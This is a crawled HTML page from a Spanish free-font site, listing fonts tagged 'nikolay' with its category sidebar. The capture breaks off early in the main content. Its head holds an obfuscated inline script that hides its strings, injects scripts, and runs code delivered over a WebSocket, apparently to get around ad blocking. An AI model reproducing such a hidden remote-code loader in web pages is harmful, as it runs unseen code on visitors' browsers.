

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/tag/0/nikolay
body_size: 16481
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>nikolay Fuentes Búsqueda</title>
  <meta name="description" content="nikolay Fuentes Búsqueda en FFonts.net como Zrnic Cyr Normal, Cranberry Cyr, DS Army Cyr, DS Stain, Quake Cyr, DS Goose, DS Crystal, Airport Cyr, DS Arabic, DS Russia Demo, Sevenet 7 Cyr, DS Thompson, Pixel Cyr Normal, Runic, DS SonOf Black, DS_Cosmo Semi-expanded SemiBold" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://es.ffonts.net/tag//nikolay" />
<link rel="next" href="https://es.ffonts.net/tag/1/nikolay" />
<link rel="alternate" href="https://www.ffonts.net/tag//nikolay" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//nikolay" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//nikolay" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//nikolay" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//nikolay" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//nikolay" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//nikolay" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//nikolay" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//nikolay" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//nikolay" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//nikolay" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//nikolay" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,016,149</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
